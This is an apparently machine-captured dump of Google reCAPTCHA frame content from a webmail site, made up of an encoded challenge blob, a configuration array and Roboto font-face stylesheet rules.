j/Dl8Oqw4DDml0qw6TDmn/DhsKiw7DCuT/[base64]/wplmM0xew5ogHAXCnVLDvh94w6tWw77CvsKWR8KWJT8wwrrCmcOLGwxawqdSw7hpXGTDscOaw4MLQMO9wo/DnTpQasOGwoHDv0dxw6ZpFsO7VCjCilzCgcKRw6hFw7HDtMK/w7vCv8KlLVzDpcK4wo09M8Ovw4zDn2cJwp0RDgM+wrBSw6vDnsOXTS4DwpZvw63DsMKdGsKCw4tnw4wkGMKkwoAhwpfDojlDADZJwocfw7PDoMKkw6nCmX12wo1Vw7vDoEfDgsKDwp84bsOpDhDCpEQlUH/DisO4IcOyw49AekbCpRkYeMOCw7fDpsKrw4zCs8KVwo3CkcOqMjDDp8Kee8KNwqjCjANgD8OCwpvClsKlwrjCnnzCh8OwCxh7TsO9P8K8eCFqQ8OCJSDCjcKmKTsdw6ddIkVnwprCjMOJw5/DjsO0QD9Yw6Ixwqwzw7bDtgMNwoAiwpfCpMOtRMKJw47CpF/CnMKnESwId8Krw4HDmkkASHzDklHDvXxXwrLDmsKCbCTDvAQ4H8O1wrvDkRHDk8ODw4Z+wqBBIEsvPiJew7/CqcKywphfNGPDpyTDsMOgw5rDkS/DvsOHIiPDh8KSO8KfQ8KkwqLCuirCpMKWw5nCgS7DrsO5w7zDnMOJw5xMw7MORMO9VSrChMKrwo3Cs2LCmMOpw7jDpmMyFMOgw7zDvyLChVvCrsKYI0jDmxrCvMKTbi/ChHwebMKewofDpxpsayPCqMOXw4kOcw9twqXDlR3DrkhaJGBCwpbCgwY7HUBAOgvCswJaw4LDvWLClDPDk8KdwrDDiHMhwrR4McOCwpXDk8OrwpbDnk5Ww69ew5PCmcK+RDQVwqnDr8OXwoTClSDDncOecQx/w7xkRx5IwprDrDBBw7tYwpZZUsKdfwAZwqlVKcOcw6sJMcKhwqbDkMOywrE+woTCpcOIQsK9w7TDtcOTPcOCR8KDw5sYwpHDiD5USFvCuxQ1NzHDuMK6wpzDuMO9wobChMODwqbCrX99w7vDosONw6PCrTlJccKFSCY2AB7DjT3CnU/CicOiC8OwYQhNBcOnw60MXMKIPsK2wrsAFMOIwprCr8KAw7smGCl/dFAHw4jDlxxfNcK+UGvDlcO+Z17DpgXCusOUwqcpw4fDlcK4wqBda8OZw4IPwo3Dpn3Dt8OFw5cNScOlPi/DpMOvYjtnwp9Xf13DgMK4w6bDssO1w7UbcMKrYD4Fw5dWwrJxw6LDln4rNMO5w4zDlsOKw4rCvsOMwqXDhQFPwqLCqMO5w5JUEsKnwqV4w47DoFnChcKywqrCgGMsw7sYwpjDoT7CmMKEw7t/cMObwqzDoMOgdQbCkgRBwrfCn15cccOIwpskRVrCjsK7BVPDq8KlC8KcTMO+QcKDfHLCicOdwq7CqcKqw7TClSZsw4RGw6kSwro3TsOzw6QHGjrCucOLVT7Clzt6ehk+QlfDpMKAw6XCkMOCwpnClkrDlTVrFSHCpkUoG8Kzw6/[base64]/[base64]/Cq3rCgGDCrsOraW47w7zCjsONe2jDu0MeworCusKGwqPDtXE6w6c7REjCisOhwpVzwqp8wpgVwqLCmhLDmsOzJT3DpFRTEhLDs8Kow7HCjsK/NXdvw6HCscOWwrV9wpIEw5JSZzLCum/[base64]/woxqwrVmDMKpTMOOwofCocODw691w7jCs8Oxw7DDksKCSivDmivDpzYXcTA4KhrCu8ORbsK8bcKkA8OjKcO3VsODNsOvw7rDgwRrZsKVb28kw4bCnD/CpsOswq7CsBXDvhcBw6g6worCnGUYwp/CpsKXwqzDsW3DsX/DrXjCslAHw63CvmUNE8KPHTbDlsOEEsKfw6vCrWpLQsKMPR3CrnjChEwIw61jwr/CnynDvkHCrw7CjlchYcOkM8KOAMOiW0zDtsO2wrBzw5/DksOBwprChcOwworCocOkwrXDsMOCw40Tc3JESWnDvcKPFH9+w5k/[base64]/DjsO7GcKxw5MtwoB3wr0lw4PCjXnChhp8UxkuGyXCnhbDtjLDvTtZMsOBwrEvw63DvXTCsMK6wofDgMK1ZHLCgsKNw6Mmwq3CqsKCwosUU8K7W8Ozw6TClcOvwo5Fw7s4O8K7wo/Cq8OwJcKrw5sdEMKawpVSSxLDtjDDpcOnKsOsdMOyw6jDlRIpfcO1dcO7wpM6woFOw6pXw5ZHL8OFImfCnEdSw7MbB2BNC0PDlMKlwqkSU8Otw4vDicO1w4B1dzpdNMOMw4pow5VYKwQPGh/[base64]/wovCrUBYasKnwp0OEzPCgyonBQcMXG3DtcKWw4/DlWbCjsK8wp4Hw40jw70YE8O5w6wkw4cCw7fDiE9WPcKyw5gaw5IqwpfCrFcBBnnCrcOrYSMKwo/CpcOXwp3CtlDDqsKYL1ECOEYvwqY5wpTDhRDCklFDwpNzW1TCrcKIT8OKWMK8wrLDh8KTwp/CuiHDhXw8wqfDhMKSwq14Z8KxBhnCgsOQanPDsRtRw7JywpwmFA3Co3xBw6XCtsK8wro0w6YvwpTCrlxke8K/wrYZwqhSwoI/cBPCqkfDjSROw6LCq8Ktw6fClEYmwoRNHhrDiBnDocOUZcK2wr/[base64]/DmMKWw5nCtGXCn2XCgmDCviXDt8KXwolYRMOsHcOAKMKnwp0nwrx5wpVXw59hw4kowrwYPiFqL8KSwo8Bw77Cllc4Qgwbw6PChEk8wq8Vw7QSwpzClcKQw6fDjhNkw5ExJsKGFMODYsKrS8KjT33Crw16dgZhwoHCpMOwcsOXLQ/[base64]/[base64]/AsKPw4XDqsOvcsO5QVDDkXpPFyIPRzJ2wq/[base64]/HCTDtsKqwpprM8OJfQ7Dq8OZwqLDmsO0wq7Cmg/Cmn0ESQMHw57DscOCNsOLawp/PsO8wq5cw7jCssOLw7XDgMO7wqXDlMKkU0LCo1cpwo9mw6LCiMKIPRPChDNswrd0w5/Dq8OWwonCi2c2w5LChw4jwrx7OFTDlMOxw6DCgcOOCDpJW3JWwqjCncO/M13DuhFQw6nCpnYYwqPDq8K7REzChlnCjl7CgzzCu8OwXsKEwrYlWMK+b8O5w7cuaMKaw6BMPcKsw6ZpYxnCjMKTIcKvwo1PwoBKSMK8wpLDr8Oswp3CncO6QChweEdwwo0XT3LClm1kw5/CpF0qakfCnMK+OSEUJzPDnMO/w7QEw57Dlk/DgVzCgibDuMO+Xn9jGlQqOV5Yc8KBw4dHKCoJFsOgZMOOAsKdw5N5bBMybAQ4wpLCncO7BVsST2/Dh8Ohw7xhw6/Dvhoxw6MxcE4JTcK/[base64]/WcOlZcOMw5tnBwULfsOPwoUtw5lfG3k7AjwqfcO7w6MDVxIQei/Cv8KiCMOUworDiG3CuMKjWBbCmDzCt3x7XsOvw6sNw5fCrcKywoBvw4RRw6FtJlg7cFUWOQrCqMK8V8OMaGkcVsOKw70+W8KswrZib8K9JCJPwpJbC8OYwo/Ct8OwQUxqwpVlw7TCrz7CgcKVw688FD/CvsK3w4zCqjZqJ8KgwoPDkE/Cl8Oew5Ymw5ZlNE/CvsK0w5LDq07CrsKfTMOdHQhwwojCsT8AeQUmwpJiw7zCosO4wr7DucOKwp3Dr0rCm8KHw54ww4MWw4QyEsKwwrPCmkLCpAnCgx1HCMKcNsKoPXAUw6osXMOuwqE4wp97VsKWw7Ucw6Zoe8Ohw6EmE8OzF8OQw7kQwqs8PsObwp1sXTtYSFV3w6IuIy/DhFxtwqfDuRvDmcKzfC7CrMKLwpPDhsObwpQOwotXJSQ0TQBfGsOMw4oWVFAzwpt3Y8KgworDpMOVaxPDp8Kuw7RbKVrCsgUTwrNBwptNP8KYw4fCphk0b8O/w6ULwrDDjRnCmcO3F8KbOcKLMG/[base64]/CkMK/wpstw6VCf8OUwr4rNGdxZcKwUBPDkxnCj8Opwp9Dwohqwq/Co2fCvBEkaUYaBMOPw7rCn8OKwo1CWFkgw5EBYi7Cmm0TW3AZw64Gw5F9P8K4D8KiF0rCi8K9Q8KaCsKUWlbDlAkwHhgUwrl/[base64]/[base64]/asO2C1BBMjlLOVUow6TCvikNw6/DtHzDjMOzwrgHwpDCl1UVOynDllt/OXDDmWMTwopcHhXCocKOwpfDsW8Lw7Ehw5LChMKYwr3CgVfClMOkwpwZwpTDtMOrRcKPChZTw4g1QcOgcMKNen1iUsOnw4zCoA/DqAlMwp4ScMKcwrLCnsKBw7scTcK0w6TDmF/DjVdQczMCw75ICm/CgMOnw7hSGGlGYHcowrlow7gzIcKqODF7wrAaw6dzC37DusKkwoRZw5rDg1hFQcO/b3JhQsOWw5bDoMOjOMKgNsO/TcKCw74QH1hcwpcPCzbClwXCk8O7w6czwrEfwokGI3XChsKjRwgewrLDtMKEwoQMw4zDo8KUw44YLB49w5Mdw5zCsMKcdMOKwrRQbsKww716JsODw418MDbCgWTChz/ChMK8bMO0w5jDtx12wo05w4orwqluw5huw7h8wponwrbCpR7CvyTCuDXCgUZ2wqVlF8Kewro3CgJFQiUgw6I+wrMfw7/DjEEbZ8KqacOqf8ODwrLDg0wcDcOcwrTDpcKnw47CssOuw5XDuXsDwpsVDlXCtcKNw5UaA8K0TzZgw7c7eMOgwrDChn5JwpPCon7DrsOZw5UIChHDrcK+wr0iXW/DnMKUBcOISMO8w5wMw4wyKhLDvcO+IMOyGsOZOmHDi3EQw4XCk8O4LlzCt0bDkDRZw5PCsi4DDsOgMcOJwpbDjVtowrnDkEHDp0jCiXrDj3jClBrDo8KNwrolV8KTfFPDkBTCvsO5D8O5eCHDtUDCvVPDiQLCuMO6Dzljwphxw5HDncO6w5nDiTPDvsOjw5bCjcOmSh/[base64]/CjXzCucKFXMKfw6nCsMOKw6/ComvDiMO8wq1WfMOcBlBRHsOqN1DDsV4+WMKjNcK6woM/P8OgwrTCiRk2AGQKw443wrnDvsOPwp3Cg8KzTg9mZ8KTw7IPwpLCiUVHZsKNwobCm8KnAy10SsO7w5tywrXClMK1BRDCtBLCmMK/[base64]/[base64]/[base64]/CpMKxw4/DqWDDhRlXw4BLT1V4YxI+w547w5TCgGMQQMK/w5xxLMKew5XCtMKowonDtwUUwq4lw6wTw4FrSzrDgAoRPMKPwrfDhgrDvjpaF2/CjcO3EcOmw6fCknPDvm9NwphMwrrClSrDlCbCnMOWGMOhwpQzf1/[base64]/[base64]/[base64]/cg9ZZMOvNQXCljFUwqFNEsO9JHvCpybCrcKlBMOyw6DDsCfDty/DgghFH8OZw7PCrmNwV1vCv8KPOMKUw6A2w6Bww4XChsKAPFE1KktRGcKJYMOcCsO0Z8OiXD9PHDtMwq0HOMKiQcKOcsK6wrfDhcOkw5kEwrnCohgQw60aw7zCq8K9SMKIIkETwqDClSUad21SeBAcwpxAdsOLwovDhB/[base64]/CiFlPZMKSaCnCncKnbh3DsALDuMKRTMO/woR8RyXCujrCoy9ew4rDjwTCiMOgwrUIHjBqTy9ON0QjdsO/w4kFYm7DlcOlw73DlMOBw4bDjWfDhMKvw4zDtsKaw5lSfTPDk2wbw6/[base64]/[base64]/RMOUw6sIADDCuUYnBjgCwo7Cs8Kcw4oxQMKLJAB8AiVnasKEXlUrJMO9C8OFHCUPHsKNw7fCisOPwqvClsKmehDDncKFwpvClj4Ew5ZawobDjQDDkXTDl8OYw73CpkQaUmxIwo1lIRXDu0rCknBrGmNtKMKYWcKJwq/ClE4WMTnCm8KLw4fDuSnDpcKBwpzCjBpdw6lHfMOoLyFUKMOkLMO4wqXChSfCoXQFA2XClcKyQnpVeVxnw4PDqMO0CsOAw6Itw60tNEpXf8KqRsKDwqjDlMKXPcOPwpsTwqDDnwbDu8O6w4rDnHQQw585w4HDssKsB0chP8O6GcKOccO/wpFYw5cBJD3Dgl07VcK3wqMqwp/Doy/CulHDrB7Ct8KIwoLDlMOVOhoVL8KQw6XDpsOWwozCrsO6Kz/ClnnDnMKscMKHw4JXwofCscO5w5xmwr9bVhkpw43Dj8OgFcOWwp4bwqbDiyTCuh3DpMK7w4rDo8KGJsKawpIaw6vCrMO+wolGwqfDihDCvgjDpmQLwpLCrGrCqDZNeMKxBMOdw7RPw4/[base64]/CojhKwrI9wrXCpMOFwrPCjBEKK8OAG8K3ZSV9cgPDnAzCqMKlwprCvhk1w5fCicKYEMKALcOqd8OAwrzCq17Ci8O0w6dLwpxywovCtXjCqzUJSMOew5vCs8OVwq4NQcK6wq7Cv8OsaibDhTfDlD7DvW4SamvDn8OLwoN/fHnChXtdMngKwpJsw5PCix5zS8ONw4RnKsKafmVww4c6N8Kfw4kow6xdHHgdSsO+wrVpQmzDjMOjMsKww68MP8ODwrgeaG3Dg0HCiCjDkAjDkUtfw6oJY8O8wpgmw6AIaFnCv8O0B8KMw4/DunXDtAdFw5/DqErDvmjCqcOdwrHDsi8cYC7DscOnwqYjwqVeHMOBKmDCnMOewrLDojpRGSjDkMK7w7tNEAHCpMKgwpkAw77DqMOUIlhjFMOgw5VPwoHCkMOJKsKiwqbCp8Kpw5YbR2N3w4HCiSzCoMOAwpzCqsKlK8Ozw7XCgTUww7TCvWQSwrfCj2kzwo0TwprDglkYwpkBw6/CtsKcdW7DoWzCuQ/CkV4cw5bDihTDqzTCsBrCnMKRw7DDvn1Ke8KYwpnCgDlgwpDDqiPDuz3Dr8K+SMKVQUrDkcOUw4HDgD3DhT93w4NPwrDDvMOoAMKdAMKPbsKfwrhHw7dTwqgRwpMdw5jDu0TDjsKbworDrcKGw5vDmcKsw6pyISfDhCB2w70qFsKFwqpZDMKgPT5VwrcOwqp0wr/[base64]/[base64]/wo3CqTvDs8OeKcODPTJSw43CvRsYwoN8dMKBEFDDicKIw65+w5PCrMKFTMKjw78cMsK+L8Otw7U/w7lYw6vChcO9wqI9w4TCmcKCwonDrcK5A8Ozw4AUU1wIUMO6FV/CnD/[base64]/DqlLCmcOWwq7CnyYkwoTCl1rDiMKkw6luR8OOPMOQwrLDrn8LVsOYw7s/UMKGw55wwoI/AlBJw73CrsOowpMncMOJw5bCiHRAS8Oww60zK8KzwqdKKMOnwr7CtDbDgsOTQMOpdEfDlzxKw7TCiF/Cr0EOw5kgQCF0KjwLw7oVUBN2wrPDmB1jYsO6e8KFUDFOMxnCtsKzwqdPwr/DmkIEw6XChiZqMMK/ScK7THLCiG/[base64]/Cuzo3FMOHf8OLwqbCpHckCjd5FsKeb8O6A8K3wotywo7CqcKPLjvCgcKHwp9JwpEUw7TCgksnw7MTRxk1w7rCvmgoPUUtw7/[base64]/[base64]/[base64]/Dn8Kmwp/CtnXDsRlmwqM1w47CrljCv8Ocw4QIKQYpCsKbw67Dk1Jtw73CtcKNRk3DpsO2H8KSwqExworDolcxTTYNFG7CkF9iUMKJwq8Rw45xwqVOwovDqMKZw514TQ0fO8K5w6phNcKYO8OvJB/DtGsnw53ChXXDr8KZbT7DnsOJwo7CrloVwrLCqcKhUcO2woHCoxM2NjI\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Isx7XAO6CKdsqlZ+U8Z74IZqu33pcW6nuR3HJX+M+wM\\u003d\x22,1,0,null,1,1769420078908,0,0,[152,179],null,[161],\x22RC-TOVvTTsODXdD9w\x22,null,null,null,null,null,\x220dAFcWeA66EBWnSSg00R06GN5WBL-YBkcrKekJZEpzdtSiwWPRWWJKGwIuCRtLoBEJT6r0ptwOossSZXQ_mVfRrn76AR2-w-5nag\x22,1769502878670]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e7706icxudmv
body_size: 50298
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
